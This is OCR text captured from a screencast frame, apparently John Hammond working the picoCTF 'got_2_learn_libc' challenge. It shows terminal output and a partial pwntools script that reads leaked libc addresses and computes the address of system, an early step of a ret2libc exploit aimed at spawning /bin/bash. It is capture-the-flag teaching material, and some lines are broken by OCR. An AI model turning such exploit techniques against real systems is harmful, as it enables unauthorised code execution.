 Sublime Text
En
5:10 PM
John Hammond
/bin/bash
0xf7d5aca0
0x56572030
[*] Stopped process '/home/john/yt-pico/got_2_learn_libc
/vuln' (pid 15544)
john@john-Latitude-E7440:~/yt-pico/got_2_learn_libc$ pyt
hon ape.py
[*] '/home/john/yt-pico/got_2_learn_libc/vuln'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: PIE enabled
[+] Starting local process '/home/john/yt-pico/got_2_lea
rn_libc/vuln': pid 15557
Here are some useful addresses:
puts: 0xf7e38ca0
fflush 0xf7e36e60
read: 0xf7eaeb00
write: 0xf7eaeb70
useful_string: 0x5662f030
Enter a string:
0xf7e38ca0
0x5662f030
0xf7e13da0
[*] Stopped process '/home/john/yt-pico/got_2_learn_libc
/vuln' (pid 15557)
john@john-Latitude-E7440:~/yt-pico/got_2_learn_libc$
~/yt-pico/got_2_learn_libc/ape.py (canboat, game, readahead, underwais) - Sublime Text (UNREGISTERED)
SUPPORTERS.txt
vuln.c
ape.py
Christopher Scogin
6 gdb_puts = 0xf7e51ca0
7 gdb_system = 0xf7e2cda0
8
9 offset = gdb_puts - gdb_system
10
11 elf = pwn.ELF('./vuln')
12 p = elf.process()
13
14 prompt = p.recv()
15 print prompt
16
17 puts = re.findall('puts: (.*)', prompt)[0]
18 bin_bash = re.findall('useful_string: (.*)', prom
19
20 print puts
21 print bin_bash
22
23 system = int(puts,16) - offset
24 print hex(system)
25
26
Line 26, Column 1; Saved ~/yt-pico/got_2_learn_libc/ape.py (UTF-8)
Spaces: 4
Python